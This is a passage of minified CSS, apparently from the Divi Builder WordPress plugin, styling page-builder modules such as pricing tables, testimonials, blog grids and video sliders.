.et_pb_gallery_item,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_number_counter,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item,.et_divi_builder #et_builder_outer_content .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_pricing_content,.et_divi_builder #et_builder_outer_content .et_pb_pricing_heading,.et_divi_builder #et_builder_outer_content .et_pb_promo_description,.et_divi_builder #et_builder_outer_content .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_tab,.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls,.et_divi_builder #et_builder_outer_content .et_pb_team_member,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_description_inner,.et_divi_builder #et_builder_outer_content .et_pb_text,.et_divi_builder #et_builder_outer_content .et_pb_toggle_content,.et_divi_builder #et_builder_outer_content .et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_widget,.et_divi_builder #et_builder_outer_content .product{word-wrap:break-word}.et_divi_builder #et_builder_outer_content .et_overlay:before,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_more_button,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_newsletter_button,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_promo_button,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light.et_pb_module.et_pb_button,.et_divi_builder #et_builder_outer_content .et_pb_contact_submit,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_pagination ul li a.active,.et_divi_builder #et_builder_outer_content .et_pb_member_social_links a:hover,.et_divi_builder #et_builder_outer_content .et_pb_pricing li a,.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_button,.et_divi_builder #et_builder_outer_content .et_pb_sum,.et_divi_builder #et_builder_outer_content .woocommerce-page #content input.button:hover .et_pb_widget li a:hover{color:#2ea3f2}.et_divi_builder #et_builder_outer_content .et_pb_pricing li span:before{border-color:#2ea3f2}.et_divi_builder #et_builder_outer_content .et_audio_content,.et_divi_builder #et_builder_outer_content .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_counter_amount,.et_divi_builder #et_builder_outer_content .et_pb_featured_table .et_pb_pricing_heading,.et_divi_builder #et_builder_outer_content .et_quote_content{background-color:#2ea3f2}.et_divi_builder #et_builder_outer_content .et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_column{float:left;background-size:cover;background-position:center;position:relative;z-index:9}.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_section_parallax{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:center;background-repeat:no-repeat;position:relative;border:2px solid;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;-moz-transition:all .2s;-webkit-transition:all .2s;transition:all .2s}.et_divi_builder #et_builder_outer_content .et_pb_button_inner{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_button:hover,.et_divi_builder #et_builder_outer_content .et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_divi_builder #et_builder_outer_content .et_pb_button:hover{background-color:rgba(255,255,255,.2)}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_button:hover,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light.et_pb_button:hover,.et_divi_builder #et_builder_outer_content .et_pb_contact_reset:hover,.et_divi_builder #et_builder_outer_content .et_pb_contact_submit:hover,.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_button:hover{background-color:rgba(0,0,0,.05)}.et_divi_builder #et_builder_outer_content .et_pb_button:after,.et_divi_builder #et_builder_outer_content .et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-moz-transition:all .2s;-webkit-transition:all .2s;transition:all .2s}.et_divi_builder #et_builder_outer_content .et_pb_button:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_button:hover:after,.et_divi_builder #et_builder_outer_content .et_pb_more_button:hover:after,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_button:hover:after,.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_button:hover:after,.et_divi_builder #et_builder_outer_content .et_pb_promo_button:hover:after{opacity:1;margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_contact_reset:hover{padding:.3em 1em}.et_divi_builder #et_builder_outer_content .et_subscribe_loader{display:none;background:url(images/subscribe-loader.gif);width:16px;height:16px;position:absolute;left:50%;top:16px;margin-left:-8px}.et_divi_builder #et_builder_outer_content .et_pb_button_text_loading .et_pb_newsletter_button_text{visibility:hidden}.et_divi_builder #et_builder_outer_content .et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_divi_builder #et_builder_outer_content p.et_pb_gallery_caption{line-height:1.7}.et_divi_builder #et_builder_outer_content .fullwidth-menu li{display:inline-block;font-size:14px;padding-right:22px}.et_divi_builder #et_builder_outer_content .fullwidth-menu>li:last-child{padding-right:0}.et_divi_builder #et_builder_outer_content .fullwidth-menu a{color:rgba(0,0,0,.6);text-decoration:none;display:block;position:relative;-moz-transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.et_divi_builder #et_builder_outer_content .fullwidth-menu a:hover{opacity:.7;-moz-transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.et_divi_builder #et_builder_outer_content .fullwidth-menu li>a{padding-bottom:29px;word-wrap:break-word}.et_divi_builder #et_builder_outer_content .et_pb_all_tabs,.et_divi_builder #et_builder_outer_content .et_pb_counters .et_pb_counter_container,.et_divi_builder #et_builder_outer_content .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item,.et_divi_builder #et_builder_outer_content .et_pb_posts_nav a,.et_divi_builder #et_builder_outer_content .et_pb_pricing_table,.et_divi_builder #et_builder_outer_content .et_pb_row,.et_divi_builder #et_builder_outer_content .et_pb_row_inner,.et_divi_builder #et_builder_outer_content .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_tab,.et_divi_builder #et_builder_outer_content .et_pb_with_background{background-size:cover;background-position:center;background-repeat:no-repeat}.et_divi_builder #et_builder_outer_content .et_pb_image{margin-left:auto;margin-right:auto;display:block;line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_image.aligncenter{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_image.et_pb_has_overlay a.et_pb_lightbox_image{display:block;position:relative;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_image{display:block}.et_divi_builder #et_builder_outer_content .et_pb_image .et_pb_image_wrap{display:inline-block;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_image img{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_image_sticky{margin-bottom:0!important;display:inherit}.et_divi_builder #et_builder_outer_content .et-pb-icon{font-family:ETmodules;content:attr(data-icon);speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.et_divi_builder #et_builder_outer_content .et-pb-icon-circle{font-size:48px;-moz-border-radius:100px;-webkit-border-radius:100px;border-radius:100px;padding:25px}.et_divi_builder #et_builder_outer_content .et-pb-icon-circle-border{border:3px solid}.et_divi_builder #et_builder_outer_content .et_pb_blurb_content{max-width:550px;margin:0 auto;position:relative;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_blurb.et_pb_text_align_left .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_blurb.et_pb_text_align_right .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_divi_builder #et_builder_outer_content .et_pb_blurb_content p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_main_blurb_image{display:inline-block;margin-bottom:30px;line-height:0;max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_blurb .et_pb_module_header a,.et_divi_builder #et_builder_outer_content .et_pb_blurb h4 a{text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et_pb_main_blurb_image,.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et_pb_main_blurb_image img,.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et_pb_main_blurb_image img{width:inherit}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et-pb-icon,.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et-pb-icon{font-size:32px;display:table-cell}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et-pb-icon-circle,.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et-pb-icon-circle{font-size:16px;-moz-border-radius:32px;-webkit-border-radius:32px;border-radius:32px;padding:8px}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et-pb-icon-circle-border,.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et-pb-icon-circle-border{border:2px solid}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et_pb_blurb_container,.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et_pb_blurb_container{padding-left:15px}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et_pb_blurb_content{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et_pb_blurb_container{padding-right:15px}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et_pb_blurb_content{padding-right:52px;text-align:right}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et_pb_main_blurb_image{left:auto;right:0}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et-pb-icon{margin-right:0;margin-left:20px}.et_divi_builder #et_builder_outer_content .et_pb_pricing_table{float:left;width:33.33%;border:1px solid #bebebe;background-color:#fcfcfc;padding-bottom:30px;text-align:center;margin:30px -1px 0 0;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_featured_table{background-color:#fff;margin-top:0;position:relative;z-index:10;-moz-box-shadow:0 0 12px rgba(0,0,0,.1);-webkit-box-shadow:0 0 12px rgba(0,0,0,.1);box-shadow:0 0 12px rgba(0,0,0,.1)}.et_divi_builder #et_builder_outer_content .et_pb_centered_pricing_items .et_pb_pricing{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_pricing_table{width:25%}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_pricing_3 .et_pb_pricing_table{width:33.33%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_pricing_table,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_pricing_table,.et_divi_builder #et_builder_outer_content .et_pb_pricing_2 .et_pb_pricing_table{width:50%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_pricing_table,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_pricing_table,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_pricing_table,.et_divi_builder #et_builder_outer_content .et_pb_pricing_1 .et_pb_pricing_table{width:100%;margin:0 0 30px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_pricing_table.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_pricing_table:last-child,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_pricing_table.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_pricing_table:last-child,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_pricing_table.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_pricing_table:last-child,.et_divi_builder #et_builder_outer_content .et_pb_pricing_1 .et_pb_pricing_table.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_pricing_1 .et_pb_pricing_table:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2>.et_pb_pricing>.et_pb_pricing_table_wrap>.et_pb_pricing_table:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3>.et_pb_pricing>.et_pb_pricing_table_wrap>.et_pb_pricing_table:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4>.et_pb_pricing>.et_pb_pricing_table_wrap>.et_pb_pricing_table:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4>.et_pb_pricing>.et_pb_pricing_table_wrap>.et_pb_pricing_table:nth-child(4n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2>.et_pb_pricing>.et_pb_pricing_table_wrap>.et_pb_pricing_table:nth-child(n+3),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3>.et_pb_pricing>.et_pb_pricing_table_wrap>.et_pb_pricing_table:nth-child(n+3),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4>.et_pb_pricing>.et_pb_pricing_table_wrap>.et_pb_pricing_table:nth-child(n+4),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4>.et_pb_pricing>.et_pb_pricing_table_wrap>.et_pb_pricing_table:nth-child(n+5){margin-top:50px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_pricing_table_wrap .et_pb_pricing_table.et_pb_featured_table:nth-child(n+3),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_pricing_table_wrap .et_pb_pricing_table.et_pb_featured_table:nth-child(n+3),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_pricing_table_wrap .et_pb_pricing_table.et_pb_featured_table:nth-child(n+4),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_pricing_table_wrap .et_pb_pricing_table.et_pb_featured_table:nth-child(n+5){margin-top:30px}.et_divi_builder #et_builder_outer_content .et_pb_pricing_heading{background-color:#bebebe;margin-bottom:17px;padding:10px 0;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_pricing_heading .et_pb_pricing_title,.et_divi_builder #et_builder_outer_content .et_pb_pricing_heading h2{color:#fff;padding-bottom:5px}.et_divi_builder #et_builder_outer_content .et_pb_best_value{color:#fff;font-size:16px;line-height:20px;display:block;font-weight:500}.et_divi_builder #et_builder_outer_content .et_pb_pricing_content_top{border-bottom:1px solid #bebebe;padding-bottom:30px;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_pricing_table .et_pb_button_wrapper{padding-left:30px;padding-right:30px}.et_divi_builder #et_builder_outer_content .et_pb_et_price{color:#999;font-size:16px}.et_divi_builder #et_builder_outer_content .et_pb_dollar_sign{font-size:18px;font-weight:400;position:absolute;margin-left:-.5em}.et_divi_builder #et_builder_outer_content .et_pb_sum{font-size:80px;line-height:1.03em;font-weight:300}.et_divi_builder #et_builder_outer_content .et_pb_pricing_content{padding:30px;text-align:left;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_featured_table .et_pb_pricing_content{padding-bottom:50px}.et_divi_builder #et_builder_outer_content .et_pb_pricing li{line-height:1.6em;padding:0 0 1.6em 14px;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_pricing li:last-child{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_pricing li span:before{border-style:solid;border-width:3px;content:"";left:-14px;position:absolute;top:9px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.et_divi_builder #et_builder_outer_content .et_pb_pricing li.et_pb_not_available{color:#ccc}.et_divi_builder #et_builder_outer_content .et_pb_pricing li.et_pb_not_available span:before{border-color:#ccc}.et_divi_builder #et_builder_outer_content .et_pb_pricing li a{font-weight:500;text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_pricing li span{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_centered_pricing_items .et_pb_pricing li{padding-left:0}.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_button{display:inline-block;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_testimonial{position:relative;padding:30px;line-height:1.5}.et_divi_builder #et_builder_outer_content .et_pb_testimonial.et_pb_testimonial_no_bg{padding:30px 0 0}.et_divi_builder #et_builder_outer_content .et_pb_testimonial p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_portrait,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_portrait:before{-moz-border-radius:90px;-webkit-border-radius:90px;border-radius:90px}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_portrait{float:left;position:relative;display:block;width:90px;height:90px;margin-right:30px;background-repeat:no-repeat;background-position:center;-moz-background-size:cover;-webkit-background-size:cover;background-size:cover}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_portrait:before{content:"";height:100%;left:0;position:absolute;top:0;width:100%;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_testimonial_portrait,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_testimonial_portrait,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_testimonial_portrait{float:none;display:block;margin:0 auto 20px}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_description,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_description_inner{display:block;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_testimonial_description a{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_author{margin-top:16px;font-weight:700;display:block}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_author a{color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_testimonial:before{content:"\7c";font-size:32px;left:50%;position:absolute;top:-16px;background:#f5f5f5;margin-left:-16px;-moz-border-radius:31px;-webkit-border-radius:31px;border-radius:31px;z-index:2}.et_divi_builder #et_builder_outer_content .et_pb_testimonial.et_pb_testimonial_no_bg:before{background:inherit}.et_divi_builder #et_builder_outer_content .et_pb_testimonial.et_pb_icon_off:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_old_layout,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_old_layout .et_pb_testimonial_description a{color:#666!important}.et_divi_builder #et_builder_outer_content .et-promo{background-color:#1f6581;padding:40px 0 25px}.et_divi_builder #et_builder_outer_content .et-promo-description{float:left;padding:0 60px}.et_divi_builder #et_builder_outer_content .et-promo-description{width:754px}.et_divi_builder #et_builder_outer_content .et-promo-description p{color:#fff}.et_divi_builder #et_builder_outer_content .et-promo-button{padding-right:60px;display:inline-block;font-weight:500;font-size:20px;color:#fff;background-color:rgba(0,0,0,.35);-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;padding:14px 20px;margin-top:20px;float:left}.et_divi_builder #et_builder_outer_content .et_pb_counter_title{font-size:12px;line-height:1.6em;display:block}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_counter_title{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_counter_container{background-color:#ddd;color:#fff;margin-bottom:10px;overflow:hidden;position:relative;display:block}.et_divi_builder #et_builder_outer_content .et_pb_counter_amount{opacity:0;float:left;font-size:12px;font-weight:600;line-height:1.6em;text-align:right;padding:1px 3% 1px 1px;display:block;min-height:6px}.et_divi_builder #et_builder_outer_content .et_pb_counters span.et_pb_counter_amount_number{display:inline-block;padding-left:5px}.et_divi_builder #et_builder_outer_content .et_pb_counters.et_pb_section_video>li{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_counters>li.et_pb_section_video .et_pb_counter_amount{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_counters li:last-of-type .et_pb_counter_container{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_text_align_left .et_pb_counter_amount{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_text_align_center .et_pb_counter_amount{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_text_align_right .et_pb_counter_amount{text-align:right}.et_divi_builder #et_builder_outer_content .et_pb_text_align_justified .et_pb_counter_amount{text-align:justify}.et_divi_builder #et_builder_outer_content .et_pb_post{margin-bottom:60px}.et_divi_builder #et_builder_outer_content .et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item .et_pb_module_header a,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item h3 a,.et_divi_builder #et_builder_outer_content .et_pb_post .entry-title a,.et_divi_builder #et_builder_outer_content .et_pb_post h2 a{text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_post .post-meta a{text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_post .more{color:#82c0c7;text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_posts a.more-link{clear:both;display:block}.et_divi_builder #et_builder_outer_content .et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_posts .et_pb_post{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_posts.et_pb_section_parallax:hover{overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_section_parallax .et_pb_ajax_pagination_container,.et_divi_builder #et_builder_outer_content .et_pb_section_parallax .pagination,.et_divi_builder #et_builder_outer_content .et_pb_section_video .et_pb_ajax_pagination_container,.et_divi_builder #et_builder_outer_content .et_pb_section_video .pagination{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_posts.et_pb_module article .et_pb_row{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_posts.et_pb_module article .et_pb_with_background .et_pb_row{width:80%}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_portfolio_item .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_portfolio_item .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_post .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_post .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_post p,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light p.et_pb_title_meta_container,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light p.et_pb_title_meta_container a{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_portfolio_item .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_portfolio_item .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_post .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_post p,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark p.et_pb_title_meta_container,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark p.et_pb_title_meta_container a{color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .column{float:left;max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .column.size-1of3:nth-child(3n){margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post{border:1px solid #d8d8d8;padding:19px;background-color:#fff;word-wrap:break-word}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid_dropshadow .et_pb_post{-moz-box-shadow:0 1px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.1);box-shadow:0 1px 5px rgba(0,0,0,.1)}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_image_container{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_main_video_container,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .et_pb_slider,.et_divi_builder #et_builder_outer_content .et_pb_image_container{margin:-20px -20px 29px}.et_divi_builder #et_builder_outer_content .et_pb_image_container img,.et_divi_builder #et_builder_outer_content .et_pb_post a img{vertical-align:bottom;max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_image_container img{min-width:100%;max-width:100%;height:auto}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_no_thumb .entry-title,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_no_thumb h2{margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid h2{font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before{display:none;opacity:0;line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_salvattore_content[data-columns] .et_pb_post{opacity:0}.et_divi_builder #et_builder_outer_content .et_ie9 .et_pb_blog_grid .et_pb_salvattore_content[data-columns] .et_pb_post{opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_salvattore_content[data-columns] .column .et_pb_post{opacity:1;-webkit-animation:gridFadeIn 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:gridFadeIn 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:gridFadeIn 1s 1 cubic-bezier(.77,0,.175,1);animation:gridFadeIn 1s 1 cubic-bezier(.77,0,.175,1)}.et_divi_builder #et_builder_outer_content .et_pb_post .et_main_video_container{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_main_video_overlay:hover:before{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_video{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_video_box video{width:100%!important;height:auto!important}.et_divi_builder #et_builder_outer_content .et_pb_video_overlay{position:absolute;z-index:2;top:0;left:0;height:100%;width:100%;-moz-background-size:cover;-webkit-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center;cursor:pointer}.et_divi_builder #et_builder_outer_content .et_pb_video_play:before{font-family:ETmodules;content:"\49"}.et_divi_builder #et_builder_outer_content .et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_divi_builder #et_builder_outer_content .et_pb_video_overlay_hover{background:rgba(0,0,0,0);width:100%;height:100%;position:absolute;z-index:100;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.et_divi_builder #et_builder_outer_content .et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_slider:hover .et_pb_video_overlay_hover{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_slider_dots.et_pb_controls_light~.et-pb-controllers a{background-color:rgba(255,255,255,.5)}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_slider_dots.et_pb_controls_light~.et-pb-controllers .et-pb-active-control{background-color:#fff!important}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_slider_dots.et_pb_controls_dark~.et-pb-controllers a{background-color:rgba(51,51,51,.5)}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_slider_dots.et_pb_controls_dark~.et-pb-controllers .et-pb-active-control{background-color:#333!important}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_controls_dark .et-pb-slider-arrows{color:#333}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et-pb-controllers-has-video-tag.et-pb-controllers{bottom:35px}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_carousel,.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_carousel 